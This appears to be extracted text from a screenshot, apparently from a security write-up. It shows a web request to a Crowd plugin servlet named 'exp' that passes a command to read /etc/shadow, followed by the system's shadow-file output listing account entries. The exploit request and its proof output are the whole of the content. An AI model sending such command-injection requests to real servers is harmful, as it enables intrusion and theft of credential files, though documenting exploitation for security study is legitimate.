 不安全 | 1 /crowd/plugins/servlet/exp?cmd=cat%20/etc/shadow
root:*:16176:0:99999:7:::
daemon:*:17992:0:99999:7:::
bin:*:17992:0:99999:7:::
sys:*:17992:0:99999:7:::
sync:*:17992:0:99999:7:::
games:*:17992:0:99999:7:::
man:*:17992:0:99999:7:::
lp:*:17992:0:99999:7:::
mail:*:17992:0:99999:7:::
news:*:17992:0:99999:7:::
uucp:*:17992:0:99999:7:::
proxy:*:17992:0:99999:7:::
www-data:*:17992:0:99999:7:::
backup:*:17992:0:99999:7:::
list:*:17992:0:99999:7:::
irc:*:17992:0:99999:7:::
gnats:*:17992:0:99999:7:::
nobody:*:17992:0:99999:7:::
systemd-timesync:*:17992:0:99999:7:::
systemd-network:*:17992:0:99999:7:::
systemd-resolve:*:17992:0:99999:7:::
systemd-bus-proxy:*:17992:0:99999:7:::
syslog:*:17992:0:99999:7:::
安全博物馆